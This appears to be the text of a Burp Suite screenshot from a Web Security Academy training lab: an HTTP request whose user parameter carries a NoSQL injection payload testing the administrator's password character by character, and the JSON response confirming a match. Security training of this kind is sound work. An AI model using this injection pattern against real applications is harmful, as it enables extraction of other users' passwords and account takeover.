 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=administrator'%26%26this.password[0]=='e HTTP/2
2 Host: 0a55001403a3720a81230385001900c8.web-security-academy.net
3 Cookie: session=XLfgtRXXi3Q7cIu2SoLgbBdgCckJXVsF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a55001403a3720a81230385001900c8.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }